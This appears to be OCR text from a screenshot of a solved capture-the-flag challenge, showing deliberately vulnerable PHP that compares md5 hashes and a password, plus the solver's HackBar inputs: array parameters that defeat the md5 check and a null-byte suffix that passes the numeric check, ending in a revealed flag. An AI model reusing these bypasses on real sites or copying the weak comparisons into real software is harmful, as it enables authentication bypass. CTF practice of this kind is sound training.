 I put something in F12 for you include 'flag.php'; $flag='MRCTF{xxxxxxxxxxxxxxxxxxxxxxxxx}';
if(isset($_GET['gg'])&&isset($_GET['id'])) { $id=$_GET['id']; $gg=$_GET['gg']; if (md5($id) ===
md5($gg) && $id !== $gg) { echo 'You got the first step'; if(isset($_POST['passwd'])) {
$passwd=$_POST['passwd']; if (!is_numeric($passwd)) { if($passwd==1234567) { echo 'Good
Job!'; highlight_file('flag.php'); die('By Retr_0'); } else { echo "can you think twice??"; } } else{
echo 'You can not get it !'; } } else{ die('only one way to get the flag'); } } else { echo "You are
not a real hacker!"; } } else{ die('Please input first'); } }
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php
on line 48
Warning: md5() expects parameter 1 to be string, array given in /var/www/html/index.php
on line 48
You got the first stepGood Job! <?php
$flag="flag{5632210a-7893-4a52-9111-2793ec456863}"
?> By Retr_0
欢迎 元素 控制台 网络 源代码 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL
URL
http://4cccdbdc-0ae5-4aea-8f3d-f0ed49fe6c53.node4.buuoj.cn:81/?gg[]=1&id[]=2
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
passwd=1234567%00